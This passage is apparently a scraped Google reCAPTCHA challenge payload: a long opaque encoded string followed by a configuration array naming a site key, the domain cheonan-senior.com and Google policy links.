lp4ZzUwwowfYMOSw60EbsKgbko3dHfDiAHCi8K7HwDCsw5DBMK0JWTDuMOAKUrDmsOZVMOxGwcnw4rDhcO8fjnCh8O0bB3DkEU+wpVMwqRswoEpwoEww48Ua2/Du2zDpsOLWSg6JBLClMKewrcQG2XCrsOpRCPCtyvDucKUN8KxAcKyH8Oaw6Ftw7jDuz3Cuk/DsBAEwqnCjsK6Xl91woYqOcOWaMOJwqEsQMOXZFoUYTBzwpEqBVjChinCvMOzSUzDosOkw4TDhsKFCzIIwrnCocKKw5LCrV/CnwQSUy9tO8KxMcO4MMK4JsKWwp8TwojClsOsaMKaIQbDtR8cwrZzfMK8wprDmsK9wqEqwoF1DmvCu1zChSrDhUfCmQMewoQCXjIXLSI7w7UVRcOSwqnDmkTCn8OeVn3DigbDuA/Cl0x4MVoiYmokw4xRUMKcf8Opwp0HXn7DsMO1w4HDvgvDqsKMTARWOBTDpcOBw4UvwqcpwqTDgzpUC8K3AsKQX3fCrm0BwonDkcO7wrIqwr1fR8OIw5JMw7IlwpFERMKxw6jDvsK4CcOrI0vCoxpLwp3CiDvDhcKzw7FKPMOew5zDghYdIgfDtiJBTn7DuVQ2w5/Cm8KAwq9uQg9JBsOEwpDCmsOCcsKcwp1Mw7AXPMOXwpoME8OrKkFmMmppw5DDrcO/[base64]/DrRDDl3E7wpN6AGTCtVrCoMO9wrBERWfDl8K7wrPDtcKkw5gzWcKhXBfDjsKNAAB/w6NNahl2XMO2DcKEAlbDlCxnQ2zCtFBZw45LIGvDlsOgCcOFwrHDgVjDkMOvw5rCusKMOx8uwp/CrMKqw6BPwoxvGsKvDsOuYMOYw5Zow67DizfCsMOgMTvCt3fCisKle1/DssOJQMOXwo3CisKzwrp1wpsHeE7DlcK8MisQw4/CnxLCqgPDp00gTjRdwpnCpVwwLj/DsVDDn8KZa2xawrVIA1Qaf8K7fsK/DVXCtCLDkcKyw6x7wo5dd1sow6Mnwr/CsFzCsTxBJ8OOekwVwrcTecKHAMO2w6LCvTRQwrgVw4nCmU7DiG3Dt8K/OFjDmHvCmXdPw5R1QHLDrsKzwp1xNMOPw5nCiW/CuhTDnyxpf8KKV8KnL8KUDWQbWEh0wrp3wqLCtRBwKMKNw6vCs8KmwqQqRcO+PMKIw7VMw6c8CsKkwqHDghDCuhfCkcOALifCssKdNcKXw7HCszwaRSbDrRTClsKQw5ZGNsKIAMKkwpRHw7p9Uw/Cp8OgN8KtFiFhwqLDqHFFw78nSWbChxl5w5phw7FRw50MVmXCgQDCk8OZw4DCi8O4w6bCkGbChMOSwpJGw5p4w4kpc8KRZ8OAQcKTdzjCusKVw5PDj13Ck8Kpwp8iw6zDt3bDi8K8wonDn8OwwqTCksOARMKwO8KGWU4qw4Epw54tVmHCpWLDm3jCocO/woAcOMOwVz85wo4ZXcO0HhM3w7/Cp8KBw6vCsMKIw5orbcOZwr3DkyzDlMOLeMOAYDfCscO0QibCtcKowr5Awo/CusKJwocTFhvCjsK+YhQaw7jCqyxsw4XCjh56V1Ngw5YXwpBTcMO2J2/[base64]/[base64]/Dg2BMwpHDiHDDh8K6w7XDrh/DncO5asOUwofCh8OLGsKPABXDjgc3UcOERGTDicOmXsKMDcK9w7zCgcKXw44rwprCoUPCvTNtSFlpW3/DpFnDjcOVQ8OOw4/[base64]/[base64]/CiMO4w7jChSbDvsO+w7jDuG0MKybCtMOsw6MHUMOOw7hPw4/ClytTw7N2EFElO8KYwq5JwovDpMKHw7ZRYcKqFsOUbMKwHXJbw704w4DClsKew4TCnFnCqGw4ZX4aw6/[base64]/[base64]/ClkQ7w59Sw4zCl8KrRsOcwo7CrDIYGg1vasKYwqdAbnI0wop5Q8KPw6PCkMKlGU/[base64]/[base64]/DgsOcZRwDwpLCtW8ORMOpBhRaw4JVwpjCkkDDpWrDhGrCh8OdwqYiw4xXwp7CrsOrdsOVdDHCmMKEwrcPw65jw5V2w6Ngw6Qqw4dEw7hnDWxCwqMMHW4IfzzCqCAbw7/DjsKlw4DCjcKfbMOwbcOqw7Ftwql/U0jCrzwJGEIdwoXDuVZEw7vDusKzw70QRiJVwonDrcK9UVTCgsKfBMKyHA/DhFI8LRjDuMOzTWFwccKwM3XCs8KlM8KofA7Dsm4xw5TDhsK7RsOmwrjDsSLCucKCc0/CvWlYw7Z+wo9kwrRYaMOUCl8KYwEfw5tfIzrDs8OASsOZwrXDhcOvwphTRzLDr1rDr3VTUCjCtMOrGMKiwqcye8KsGcKXWcOcwrNHSik5XTHCr8Kzw54awrrCr8KQwq0Jwol8w4VCOcK6w4oYfcKew4snKWPDsz9gIinCqADCoVl/w5fCqTjDsMK4w6zChQNJRcKFbE0qY8OjRMOlwozDlMOgw4w2w7nDrsOIU1HDtlVewo7Do3R7c8KawrdFwrrCmwrCr3hVVRcjw6bDrcOgw4NqwpN5w6fDqMK8RyDDqMKhw6cjwpcDTcOHUAzCssO/w6PCq8OWwrnDrmIQw5vCmBshw6AcXhzCusOWKy5ZYSM6MMO3S8OgQG1+IMK2w4zDumkswownBk/[base64]/DqsOwNSnDrsOlwojCvTLDoghXYhkeAw7CplbCkMKlJB0ewpbCq8O+cRIqXMORcGgOwo12wo1QP8OHw7bCmwonwqkgM1DDhTbCjMOEw6oTYMOJTsODwo9ERwDDpMOSwprDlsKRw6bCgsKwfA/CkMK/B8K3w6cafglheFfChMK9w4nClcK1wqLDkWh3AFoMdVLCnsKWFMOJVcKnwqPDuMOWwq1/dMO3Q8Kjw6DDmMOgwrXCmSUzPsK+OBM+OsKPwqgAX8KEC8KywpvCicOjemZqa1vDqMK3JsKDOHZud2TDksKtSn1tY0cowqQ1w5YfIsO4wrxqw53DtR9KYk3CpMKFw6R8wrAiP1Qcw4vCvcOODsKfCGbCi8OTw63DmsKJw4/DvsOvwoLCiRjCgsKwwpsGworCscKRMWTCkBlbVMKywrTDssKIw5kaw6s+ScO/w4UMK8OoQMK5wq7CuyhSwq3Dr8ORCcKRwp16Wn9Lwpwww7HDqcOaw7jCsCzCqsKnaF7DrMKxwpTDvhs9w7B/[base64]/CigjCssOaYcOIwpbCkW3Cpz/CjsKRc2N6wr0EaAjCn3jDojTCkcKeNSxKwr3DrFLCv8OFw6XDtcOMKSktbsOCwpjCoxvDssKFA0x0w5oqwqDDtVzDtgZPLMOFw7fCqsKlHG3Dh8KQZBrDsMORbyvCocKDaV/CgCESCsKsWMOnwrfClMKOwrDDqkrDocKrwqh9f8OfwqJawrjCsHvCnSLCnMK8RjvDoR/Dl8O1dUbCs8O1w7/CrBhmMMOoIyrDqsK3b8OrVsKKw4EmwrN4worCkcKfwqDDlMK2wr4dw4nCjMOdwp/CtDTDomo1ICx3QQx0w7JKOcOJwqlHwozDqlBSFVTDlApWw4YYwop8w4vDmivCnFAYw7bDr0g9wofDvnrDkW9fwphZw6pdw70SZlDCmMKhYMOqwrrCqcOEwp53wq1MYk1cDhNAfAzDsTVEIsO/w5jDhFAnNT3CqzQGV8Oyw7fDmcK7ZcOow6d8w6o5wpzCthxuw5ZSeho3fQ9uHcOnGcOcwoJ0wojDu8KRwpkMFsKkwowcLMOawrF2OSA0w6t5w6/CgMKmN8OQwr3CusOiw7zCkMKwYmsFPxjCowNpLMORwpTDqg/DqSPCjz/DrsKww7h3IRPCvXvDvsKrO8O0w401wrQ/wqXCk8KYwoJxbWbClS9ZLQY8wqzChsOkKsKPw4nCjwZaw7YRGWPCi8KlRsOPbMKKZMKXw5fCoENtwrzCqMKYwrhiwqbCh33CtcOuRMO8wrtGwojCnXfCg35MGgjCtsKuwoVsZG/DpWPCkMKtUn/DmBxOIRzDuADDocOvw5NkWg1oU8Kqw5/CjjJ5w6jDlsKgwqkSwoInw4QWw6phLcKlwoTDicKEw49xKQZHUsKcUEjCqcKhAMKZw78rw6Yhw4h8YFIPwpbCocKXw7/DgnIAw5t/wpVZw7Yrwp/[base64]/w67DvcOGw7TDhHLCvcO2w7rDrMOSKsKhEwZIHMOndRVoa0F8w6Ugw53CqxXDglLDsMOtOTzCvQrCvMOMJcKzwrLCn8KqwrIyw7DDtnXDsEI3DEVDw6XDrDTDlMOhw7/CnMKjWsOWw5k/FAdGwpsHEGdXE3xxMsOwNTHDo8KQZCATwpYfw7fDqMKTX8KSbDvCrxdLw6ghAFvCnFglc8O6wqrDgGnCs0VRScOwfiZOwo3DkUA/w584ZsO2wr7CjcOAIsOEw47Ct33DomJww5ZswrTDpMKqwrFoPsKHw43Dg8Kvw7Q4OsKFZMOmJ3nCmiTCosKkwqB2V8O2A8Kvw6cHJMKEw5/CoEoyw73DtCHDhAk6CSNtwrwASMKawq7DiXrDlsKOwojDvxQgGcOYZcKTIG/[base64]/CpiHCkhPDsBPCuytgScOCMFI1w68pwr/CucKxw4/DoMKMRyYIw6vDmjdIw70jagJGcRbCiUPClFPCl8O6wo8+w5TDu8ONw6VcPxs5WMOIw6/ClhDDm03CkcOjYMKhwqHCiXDCu8KEK8KnwoYJOjJgeMOJw4l5KFXDlcOTEMK6w57DhTcAdg/[base64]/[base64]/Dq8KFdcKRbsO4w6BCBcKqw4txOcOXw7/Cm8KAT8Otwo4YBcKUwptywprCi8KFVcOGHGnCqwMwPMKxw4UQwpNrw5p3w4R6wovCqi9fZ8KJBcO6woYYwqTDm8OUDMKJeCPDoMKxw6PCvsK1w6UaAMKYw6bDjQoBSsKTwrEOakZycMOWwpdENABIwpp7wqxtwrrCv8Kiw4dGwrJlw4jCl3wLCsK7w7/[base64]/DmghUS8KNH8KcwrnCrMK7KEnCvR1Hw6jDuMKjwqHDksKPwocBwocHwr3Dh8OLw6vDksK1BsKAaAXDu8K9J8KNVEvDucK/Tl/Ci8OgRGrCmcO0RcOmZMKTw4gHw7Ucwotqwq3CvgbCm8OXCcK9w73DpSnDhQQ4EgzCt0MLcH3DvAjCuGPDmgjDtsKkw4Fuw57CucO6wocdw6YhV3M9wpIzH8O3c8OuZ8KNwpcgw7gSw7/CtDTDqcKra8Kjw7DCpMOuw51PbFXCmw7CjMOxwqDDug8PSidzw4taCcKSw5xNUsOkwqtkwqRZFcOzbRMTw5HCqMOHJcOHwrUUb0PDnl3CkEHCuiwISy3CtS/Dn8OKcgcFw7VmwpnCp0Z3ShteFcKGQhTDg8OaWcOsw5I0X8OGwok0w77CjMKWw7gfw4tOw5QZZsOHw7Y6FhnDsWcAw5U0w5fChcKFCDcxD8ONGX7Cki7CvVY5VxtIw4NhwpTCuFvDhwDDsQdAwo3Crz7DhSgdw40TwpbClTXDicKLw68jORYaLsK5wo/CpMOSw5vDucOWwoTCsG4ld8K5w5V/[base64]/JVtxw68mOnsAwrQNeMKcbMKuZj7DhEPChcKNwqfDnRnCuMOhHwwqEUHCsMK3w6zDhsKmWcOFB8Ozw6zDuW/DrMOHMWnCqMKyIcOCwqfDn8KMYwPCgzPDmHrDp8O5BcO1acOiSMOqwocwNMOpwqHCo8KrWCrCsHQhwqrDjgshwopCw5DDo8KcwrMKLsOzwq/CgWrDqHzDtMKdMUlXecOxw7rDl8KGCE1jwpXCicKfwrljMcOjwrbDkAtLw5jDp1QtwpnDhm8hwrBWH8KbwrEkw5hIDMOhZ23ChCVFcsKtwofCgcOVw4fClcOtw6NNTSzCscOtwpzCtQ5gScOzw6lmc8Onw5l2a8Odw7rDtDVmw59NwqzCjAdlL8OSwq/Dj8OGMcKbwrLCiMK9fMOawrjChhd/ckMhTgrCi8O7w7dlGMOmIT5aw7bDqXXCoAjDqVoXWcKfw7w1ZcKYwoUbw6zDrsOCF2PDkMKiYm7Cs27Cn8OYAsOBw47CuEUZwpDCicOow5bDmcKUwrDCh1EYJsO/OVBFw5vCnsKCwozDoMOgwoXDr8Kowrsvw7V7SsO2w5jDsh0Helwnw5MQasKawpLCpsOYw61Xwp/[base64]/CvcK7KcO6BcOPGBQbZ2YPJCHCjjfDicKRw7TCrcKCwq0hw5HCiADCuyPCux/Ci8Omw5zCi8Ogwp0owpQGCxVIYnpTw4PDm2/DvirCgQbCm8KDMA5uXHJHw4Eawrd2XMKBw5RcanrChcK/wpjDscKvVcOaQcK8w4PCrcKiwrPDrTnCssOBw7DDmcOtIFIzw43CjcOVwoPCgQ9qwq3CgMKdwoXChH4sw7sjf8KaWT7Dv8K/w58yGMO8eALCv3chLhgqaMKhw7J5BxXDoWnCmxpOP3ZkUWrDq8OvwofCplDCiDg1bAFnwqQxF2kowpzCk8KWwpcfw51Xw4/DvsKgwoEnw4MfwoDDjTTCtzDCs8K7wqjDuSTCsWTDnMODwpoTwpwDwrF/NsOGwr3DgC1OecKXw5QSXcKxOsO3QsK7aytPPcOwV8KZaVZ5ZFxhw7lAw5vDpnc/UMKFC3QHwrotK1vCujrDlcO6wr41wrXCssKiwqLDvn3DvmYDwrcBWsOZw5Jnw7jDnMOlN8KFw6DCvSQcw4cUMcOSw6AeYS45w6TDjMK/LsO7w4AEYCrCtsOeSMKIw4XDvcOmw7RkE8O4wq3CvsK5TMKYWiTDhsO3wq/CuBLCiQzCrsKOwoDCpcOtdcOxwr/CosOpUFXCtXnDvw3Dm8OWwpBFwoPDsy85w55/[base64]/Cn8KDwojCjGfDsMOSw4wvC8OTHEhuLT5Yw4HDqXTCocK9ccOCwrMjwoNVw6hAb1/CiB12O25oflbCvxrDgsOXw6QHwp/CjcOERcK2w7QSw7zDrUbDtyPDhg1iYm07HcOmNX9Mwo/CsEluOcOJw65eG0fDtlpIw4kOw4pQLD3DpTgvw5zDq8KbwqR5HcKvw6kOVB/DrTAZDVVDwqzCjsKLT3EUw6vDtcOjwpPCr8KlE8KDw4XDt8Oyw79Fw7LCs8OAw48bwqrClcOVwqDDmBgWwrLDrjXDusOTF1bCk1/DnDTDkmJ2E8KxYE7DkxRGw7lEw7ljwoXDiGw5woJ+wovCmcK+w7l4w57Do8K/MikuJcKDX8O+NcKjwrDCnlLCvwjCnyoTwrDCn3XDmVAIbcKLw6TCu8O7w6PCmcOmw47CqsOeWcKgwqvDjGHDlTrDqsKLV8KRK8OKACxlw7TDqEHDs8OIPMO7acKTF3MrBsOySsOuQiXDuCh/eMKYw5vDsMKrw7/ClSkswrw0w6YDw7xbwqHCpQfDnS8lw43DnwnCo8KpY1YCw6Bdw6o3wq4OEcKAwrkuE8KXwpTCjsKxdsKPXwphw4jCusKaAhxeJFPCjMKxw5/ChAHCli/Cu8OGYy3DlcOTwqvCii4wL8OtwrQIZUg+UcOOwp7DjQjDjXcMwqBTNsOGXWVVw7rDt8KMUSQ0HgLDisKlSHDCuizCiMK6Y8OZWX4iwo5SQ8Kjwo/Csjs/CcKlIMKjGxfCp8Olw48qw4/DjCXCucK3woI2Lg1Iw6bDgMKPwopBw7hoPsObazp8woDDnsONEWvDqCDClzxZUcOjw6BbH8OEeX5kw5bDpV1KVsK9CsOAwpvDiMKVNsK8w6jCmVDCosOlIFcqSgYlUmbDty3DicKnQ8OIOsOpE0TDqX91MCgDMMOjw5gOw6LDiA4HKVRHKcKAwqZHEDpwV3Q/[base64]/Doi40wpogJcKgWX9zDsKXwotUHsO3w7vDksKWbmPCvMKiw6HCsxnDiMKpw7bDmcKqwoUvwrR8F2phw4TCnyZhWsK/[base64]/DgMO5Z8KuO8K1MMOvwos8Hz7CnDnCh8K6W8KJAgTDnhMwAQtAwrkTw4DDl8K/w6ldWsODwodnw7nCilQWwqzDlAzCpMOjM1NbwqFJAVoUw6vCqjjDlcK6JsOMSyEVJ8OZwpPChlnCiMKMS8KjwpLClmrCuH5/[base64]/CnMK1w4BOwrrDrFA4w7JAY8K7w7HDpsKDBMKwIh3Cp1BZcVjCrsKfL2PCnFPDmMKqwqfDssOQw70LFRnCjnXDolkZwrw7SMKmC8OMJx7DtMKawqgFwq5+UnDCrRrCgcK7SBE3F18FImjDh8KHwqAmwonCncKLwrQGPQsVakk2dcORHcOiw6AqVcOVw41LwopTw5jCmg/[base64]/Dmj/DnnvCmmscw4xKbT/Cs8OHHcKbw4jCmsKYw4PCgW0MNcKOZSTDqsK3w5vCtCrCiizCo8OQQsKWYcKtw7pjwqHClg9OFnNlw4ldwo4qBktwcXpDw40Yw499w5LDvFBSFWjCtsKqw6tzw7Mew7nCm8K/wr3DmcKxeMORbSNnw7pCwpI8w5Qgw6IqworDsjnCunDCtcOSw7VkNW4kwqfDicKed8OLXFkbwrAbMS8jYcOnWTMzRMOkIMONw6jDvcOQWUTCrcKKWElsC3lYw5jCnDTDq1rDiwEAT8KMBQvCvUpPe8KKLsKUAcOaw6nDtcKdDFJcw73CjsOTw4YjfxBIAzHCijl8w4/CgsKdAF3CiGNKMhrDpnfDoMKoFzlPMX3Dl0ZMw5IFwrvChcOAw4nDmHvDvsKDL8Oxw6XCszgrwqrCtFrDkUEkeFbDvwRFwrAeJsObw4gCw7J+wpgNw50iw7BEHMKBwroRw7LDkys/HQbCk8KeAcOaLsOAwoo7KsOufQ3Du1wQwpnCtyjDr2Rzwqc8w6ULXzwZUF/Dmx7DusOHPsOhXQTDh8KXw4pjXBlVw7PCn8KyWyfDqTx/w63Dn8KfwpvCk8KSTMKNfBpcSRQFw4gDwrpow793wo/Cj2XDmE/[base64]/CjcOgw5jDvjx4F8KjCMKXwqw0TsK1wqA5Q8Kyw5zCokd6Mys5BhLDhihkw5cWa0ZKfB40w5Utw6/DqQR3ecOBcUbDlAPClBvDh8KGbsKzw44OWwYowpE5fU0RZsOyCG0GwrTDgTFjw7ZDYcKTLQ8GF8OBw5HDkMOawqrDrMO4RMOwwo4obcKbw63DuMONw5DDsXwXfRbDjxoEwp/Cij7CtA4Mw4U2OMKxw6LDlsOuw4PDlsOaD0PCnSkdwrjCrsOEI8Kywqoxwq/DuR7DsB/DhwDCl091eMOqZD3CliMyw5zDpH4cwq4/w7YOIBjDhcKyAcOAWMKnWcKKR8KJbsKBbTYLe8KYUcO/[base64]/CmcOmLn/CkcKHwq/Dq1LDlTjDkMO1XkcVeMKdwpZ2wpDDnwDDl8OcVsOxSjzDvC3DmMKkbMKfIXNewrsFeMOgw40JKcO4Wxl+wprDjsOWwpxAw7UxaznDsFV4wqXDhcKrwovDucKEwrQDIjnCksKsCmwtwr3DuMKHHSE7B8O+wr3CuETDpcO1UkQ8wpfCjcO6IsOyahPCm8OBw6zCg8KMwq/DvD1lw6VVAwxxwpkWYlkwQHXDk8O6NkPClmLCrXLDo8KeLEjCncKgEDbCt3LCg1xlDMOLwrPCm17DpFwdPF/DiEXDkcKFwqETA1FMQsKfWMKvwqHCmsOWDS3DhRjChcK2D8OQwpzDsMKmcELDu1XDrTh8woDChcOyGMOwXnBMfmfCs8KGF8OHN8K/LXPCicK9KMKpSRPDrCTDpcODLcKiwrRXwrvCksOPw4DDqxcYFSnDtGUZwpzCr8KsScKDwo3DizTCm8KawqjDp8O3KXzCo8OjDn4/w7kZB2LCvcOnw7/DicORMntdw4g/w5vDoQBMw58eKljChwg3w4/Dln/[base64]/[base64]/CmsO3w6fCv8O6NMKZwrl9PWDDrsO6f8KcT8OMdcO7woXCkQbCmsK7w47Duwp3CkoIw5ttSk3CosKIEjNBSmRIw4Zyw5zCscKtAR3Cn8KlEkHDqMO2wpXCh3/CqsK7N8KOdMOmw7REwpYrwozDsn7Cg2TDtcOSw7lhVmB3OMKrwqfDn1/CjcKjAivDj14wwoHCpcOiwogewpvCq8ONwq/[base64]/Cpm7DuDDDii/Dqh/[base64]/[base64]/DqMKbKMOYAsKZwpDDg8KESVVzBS3CoF/Ci8K/TsOifcKvF2jDssKkU8KpTcK4CMOBw7PCknjDg04SNcKfwqnCqETDmzFLw7TDqcK8w6DDq8KiIFTDhMKSwpoqwoXDqMOgw5rDsB7Dm8KZwq3Drh/CqsKvw6DDkHPDh8OrdxPCqMKnwrnDqmPDhxTDtQcIw5B6EMKPc8OjwrXDmALCg8OxwqtgQ8K/wrTCrMKRTDg2worDj1PCh8Kmwr5uwr4YJsK7dsKHB8OdSz4VwoRXIcK0wo3CgVfCshhewp3CjcKDEcOQw68ma8KPYRoqwpxswpIWb8KaA8KQW8OfRUBbworCosODB1M1blEPFlFddkvDq30HUcO8XsOuwqvDmcKYbABBd8OPOywNW8KVw4XDqAdswq1RYjPClmItfn/CncKJw7fDiMK/XgLCnnlCYyHChXvDisKNG0nCiWsnwrrDh8KYw7zDuCTDu0Rzw57CoMKhwokDw5PCuMOlR8OeBsKjw77CscOASiktMh/Co8OMDsKywqgvC8OzBG/DqcKiAMK+f0vDgV/[base64]/w64vwo/DlMOzaFbDvUl/[base64]/[base64]/VcKcI8Kvw4HDh3UrwrbCiUNkwo4zw7U5w57Dh8Ohwo/DjUrCoGvDt8OaKxvDmyLCgsOvPXB0w49ow57DscOxwoBdOh/Cg8OFPmciC2cTD8O2wpN4w7RgIhZ7w6sYwq/CrsOTw4fDpsOwwqtAScKiw4t5w4HDg8OCw7xZbcOxSgLCjMOOw5hHKcOCw7HCvsO2LsKSw6x1wqtKw5w2w4DCnMKgw6Uhw5HCu3/DiF4+w53DvU/[base64]/w5XDmBzDgsK0w4RqNcKiw5R1T8OxGMO9PyLCqcKyEcOybMOCwrERQMKDwrTDn3Jhw4gZEG1lCcOzdC3Co14oEsONWcOWw6/DoivClGHDlXtaw7/CgmQUwoXCjDl4FkXDucOcw41gw5YvFzzCjnBlwo/CtGQZMWDCncOow5nDmhdpR8Kdw703w4LCmMKXwq3DgsOQGcKKw6UbKMOeUsKZKsOtJG8kwoHDh8K4PMKdah5MMsOTRzHDhcK4wo4RSDbDnEzCrDbCv8OBw5DDkxvCsALClMOVw6EFw5Rfw78Vwq7CpcK/woPDqzJRw7AFcWvDhMKlwoZbXH8aJVhpVWrDucKLU3IVBAdrOMOeKcKNHsK0dwjCjcOiKAbCksKBP8K9w4fDuwF/FD0Gwq0WR8O/wqrChz14LMK3dS/CnMKQwp5Bw78RL8OaAzTDmhjCi34tw78+w6XDpsKQw5LCqnwCfElxX8OvP8OiK8K0w6fDmiJrwrrCh8OzK2s8Y8KgS8OGwoDDp8O+bkTDmMKyw7Vkw5gpdifDtMKiSC3ChVB3w67ChMKCc8KGw5TCtxobw5DDrcK/AcONEsOiw4MaKjfDgAopMR1fw4DCsi0EJ8Kew5XCtzPDgMODw7IzEAfCrVfChcO/wqEtJ3JNwqNiZ3XCoBvCkMOiSCUbw5TDrxg4MkAlcl4SagnDpxV8w5l1w5JoKsK+w7x3csOJdsKnwohpw7pxfRVKw4nDnGN+w7JZAsKaw5sSw5fChnTDoBEcZMKow7lTwr1PA8Kiwq/Dj3bDigvDicKqw5DDvWF/GTVCwrDDrhkvw7PCvi/CgG3CuGYPwoNAVsKiw50Nwp1/wrgYE8K9wonCuMK0w4FcfEfDhcK2Dy8MHcKje8OmJi/Dk8O7NcKvBjY1XcOLRyDCvMOww5jDu8OKPCbDmMOXw53Dm8KoCQ88wovCh1HCmGAfw7wmHMK5wqliwqVTZ8K6wrPCtDDCkAoHwo/CgMKLPAjClsOnw4stecO0OGXClETDlcOmwobDgBDClcK4ZibDvSvDrzdkXMKIw4M7wrFmw5oxw5hfwox8PmZIBgFvW8KSwr/DiMK/ZAnDo0bCl8Klw4QtwozDlMKddDzCl0Z9RcOWPcOiDhnDmAQLY8OmMAjDqGrDplEJwqA+f1fCs3dnw7UVeAzDnlHDhsKzZAXDuBbDnG3DlMODLgwzEXMjw7BKwpFqwoh9bAZSw43CrMOzw5PCgzszwpA5wpDCj8OUwrV3w7/CisKBIks7wqkKWjpnw7TCqGh1L8OkwozCpA9HVEHDsn40wofDlXFlw6XDusOBfzI/Xx/DgifCikwWbTlDw59mw4I6O8Otw7XCosKJbUQGwqV2Uh/CmcOCwqoTwqJ7wp3DnlvChMKPMiXCgyh0acOCYCXDhis+WcKyw7pPK35kaMKrw6BTO8OcOMOjQl9cAnLCo8OQS8O4QW/[base64]/[base64]/[base64]/DozPDucOxN8K5wrjDk1bDi3zCsFzCm35hw6g8YsODw5HCoMOQw5c8wr7DnsOgTg1qw4RocMO4d2Fowp4Aw4XDqENCWBHCknPCqsKbw6V4U8OZwrARwqEnw6jDlMOeLFx/wpvCnHMcUcKCOMKuEsOPwoLCiX4ce8KAwozCmcOcOx5Fw7LDtsOSwptpKcOhwpbCqTc4YWLDqTjDjMOawpQRwpLDksKTwofDrhnDrmfCownDhsOtwrNRw4NOBcK9wpRocn4bVMK2BkNNK8K7wq5lw5TCpxHDt1PDlX/Do8KawonDpE7DqsK/wrjDuDbDocO8w7zDnDp+w6Edw7xkw7c3JXAtS8OVw541wozDocOYwp3Dk8OzWWXChcKZTDEQAsKVScKKDcOmw7sFTcK4wqtIUhfDucOIw7fCkjJ5wqLDhwPDhi/CsjAWBm1bwqLCrHTCicKER8OWwp8CD8KsacOTwprCrX1OUi4TP8Kkw78nwqd7wqx7w6LDnBHCkcOyw6kKw77CpUAPw61EWMOwFX/DvsKLwo7DjyHDiMKBwp3DpCNrwp46wrU1w6YowrMLfsKDBEPDoFbChMO7IXvCrMOiwozCiMONOAh5w6nDgQlkfQvDi03Dr3g+woV1wqrCjMOyGxV8wocHQsOWHzPDj3VGM8KRwq/[base64]/DlQXDj8KwImE5EcOvw4TCnUNewovDtMKHw5DDlMOESQLDl3sZDjVCKVHDpmjCv1HDuGBnwpNAw67DmcOZZWp6w4LDlcKIwqQgW3DCnsK/[base64]/CmBROwoJtNsOLRcKzw6vCocO+wqV9wo/[base64]/CnMO3wr5Rwo3DgybDl8Oyw7rCvMKIW3lQw6rCkcKiV8Ofwp7ChBnCgUvDicKIw4nDt8OOE2zDszzCuV/DmMO4BMKFdEVaWXYWwpXChSlDw6rCrcO6PsOKw67DkXRaw4p8X8Kfw7UlEjNQAQLCuVTDhEYpbMOkw7d2Y8ONwoQidijCjCklw7TDoMKEDMKFUMKbDcOOwoDCocKNw7xNw49KXcOZTmDDvRNkw7fDqxHDrC0Gwp8eQ8Otw4w/[base64]/CvBDDksKYw6BYwqAiZ19+w4kQFcOGUMOrT8ObwrZiw7jDuTc0w4rDksOyXTDCi8O1w7JwwrHDjcKIJcOoA2rCghTCgRrCg0rCnybDk0gZwroZwovDl8OLw4cGw7YhP8OGVAZ2w6/DssOSw6/[base64]/CtcKyUsKLw5bCsVfDmiHDoxPDlwgTTcKmw7RmwoI/w7ZZwqVcw7vDoALCl1ssYFhkES/[base64]/w4jCksKbeGZJwow3w79mw4BTTD4UwrUWwqjClD/DjMKNHlAQM8OtJjQOwq4lW1E9DDoxMgMjOsK8S8OESMOQHhvCkhHDrWhnwpVTdis3w6zDrsK1w77CjMOvUCzCqUYZwpokw6dka8OZUF/Dog02dMOAW8Kuw4rDtMObTShNZMKAPUN6w7HCu1ctIFtWYGxDYkoSaMK/aMKOwrcIKsOGVsOABsKIB8O7EMKdYMKgLcOuw48Kwp0qbcO0w4UdTA0bP1t7OcKdeDBKL2RnwoTDssOMw45/w71Hw40ywoJqNxRfXHvDhMKCwrQyWWjDvMO4WcKsw4rCgcOxZsKUUhnDn3nCrHgLwo3CicKEcDnCpMKDVMKYwoR1w7bDuA9LwpVqDz4Cwp7DnjjDqMOmEMOWw6rCh8OvwpjCp1nDp8ODXcO0wolvwpvDjcKMw4/CqcKNbMK5eFpwT8OrDibDtw7DrMKlMsO1wobDmsO9Izc1woHDtMKRwqsbw7/CrBfDicKrw7zDvsOXw6rCtsOdw4Y5HwIaNAnDkzJ1w6gEw41oVW9UI3DCh8ObwpTCl1XCssKyGwvClQjCjMK2cMKDA1jDksO0UcKzwrJ5dnB4XsKRwptwwr3ChCprwqjCjMKgLMKxwosvw54EBcOnVB/Cu8KnMcKbHS5tw4/ClsOyNMKhw7UZwodpajYCw6DDqnlZJMKPJMOyf0khwpoVw53Cl8OkEsOww4BAJcOGG8KBXxYnwp3CiMKwMMKECsKsd8ONVcOsesOoHGhQK8KHw70Cw7HCm8KDw6BOABrCqMONw6fCrT9MSzI8wpTCm2cpw6bDlW/DsMKiwoQcewTCnsK7JhjDhcO4UVTDkzjCm0F2dMKqw5TCpsKwwqtUI8KGAsKnwo4Zw57DmWNmbsOIV8K5Rhgow5rDqW9Sw5U2CsKWYcOxGxPCrkIzTcO7wq/CqDLChMOFWsOfWnA0M1E0w7EHFynDrmkfwobDlG7Cu3pLMSnDr1PDtMOpw6xuw4PDssKcdsOTYzwZRMOxwp13BlfDusOoMcKHwoHCgipIMsOFw4ITUsKww7c+WDh/wpkvw6DDomoUVcOmw57DrsO6NMKMw6ZuwppIwoJhw5hSDi0vwqvCicOXWQPCmw0YeMO3F8K1HsKgw7YCICDCnsO4wp3DtMO9w6DCtznDrxfDoQzCp3bCqAHDmsOVwo/CvjnCqz5NNsKMwqzCnEXCj1fDpRsPw6pPw6LDlcOLw6/DhQAAb8K8w4jDlcKvXMOVwqfDusOXw7nCnSYOw75Xw7Uww7JAwpTDsSpAw5woHV7DmsKZET/DhhnDu8OVO8KRw5BZw4pFMcO6wqPCh8KWTVnDqyIeOjbDlB9dwqcew4vDnG8nE3/Cmk47K8KLdk9Zw7JAFhNQwrHDg8KtCmtDwq1Ow5lOw5w\\u003d\x22],null,[\x22conf\x22,null,\x226LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cheonan-senior.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sNkNLOZ7l2YL7cw5yL9Ur5SN/BEFBPq+Rrx6TYUSitE\\u003d\x22,1,0,null,1,1768595620228,0,0,[47,92,227,19],null,[255,47,107,74,139],\x22RC--pgSn